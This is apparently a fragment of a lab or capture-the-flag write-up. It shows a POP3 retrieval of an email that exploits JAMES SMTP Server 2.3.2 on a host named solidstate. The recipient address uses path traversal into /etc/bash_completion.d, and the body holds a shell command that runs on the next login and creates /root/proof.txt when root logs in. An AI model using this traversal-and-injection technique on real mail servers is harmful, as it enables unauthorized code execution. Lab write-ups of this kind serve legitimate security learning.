 retr 1
+OK Message follows
Return-Path: <'@team.pl>
Message-ID: <16431245.0.1543657222125.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 192.168.2.128 ([192.168.2.128])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 424
for <../../../../../../../../etc/bash_completion.d@localhost>;
Sat, 1 Dec 2018 04:39:56 -0500 (EST)
Date: Sat, 1 Dec 2018 04:39:56 -0500 (EST)
From: team@team.pl
'
[ "$(id -u)" == "0" ] && touch /root/proof.txt
Plain Text